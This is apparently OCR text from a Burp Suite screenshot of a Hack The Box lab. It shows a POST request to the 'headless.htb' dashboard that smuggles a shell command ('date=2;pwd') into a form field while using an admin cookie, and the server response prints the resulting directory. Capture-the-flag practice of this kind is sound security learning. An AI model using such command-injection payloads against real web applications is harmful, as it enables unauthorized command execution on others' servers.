 Send
Cancel
Targ
Request
Pretty
Raw
Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://headless.htb:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 10
.0 Origin: http://headless.htb:5000
.1 Connection: close
.2 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
.3 Upgrade-Insecure-Requests: 1
.4
.5 date=2;pwd
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color:
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 /home/dvir/app
78
79 </div>
80 </div>
81 </body>
82 </html>
Search
0 highlights
In
Re
Re
Re
Re
Re
Re